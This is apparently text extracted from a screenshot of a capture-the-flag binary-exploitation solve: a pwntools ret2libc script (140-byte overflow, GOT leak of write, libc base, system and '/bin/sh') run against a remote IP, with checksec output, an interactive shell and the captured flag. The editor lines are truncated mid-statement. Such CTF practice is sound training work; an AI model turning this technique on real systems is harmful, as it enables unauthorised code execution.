 hacker@ubuntu:~/Desktop/pwnt$ python a.py
[+] Opening connection to 111.200.241.244 on port 52433: Done
[*] '/home/hacker/Desktop/pwnt/level3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/home/hacker/Desktop/pwnt/libc_32.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
level3
lib
lib32
lib64
$ cat flag
cyberpeace{3583c082f3e282000faf6c20b4425a9d}
$
~/Desktop/p
File Edit Selection Find View Goto T
1.c × a.py
7 write_got = elf.got
8 main = elf.sym['mai
9
10 r.recvline()
11 payload1 = 'a'*140
12 r.sendline(payload1
13 write_got_addr = u3
14
15 libc = ELF('./libc_
16 libcbase = write_go
17
18 system = libcbase +
19
20 binsh = libc.search
21 payload2 = flat(['a
22
23 r.sendline(payload2
24 r.interactive()
25
26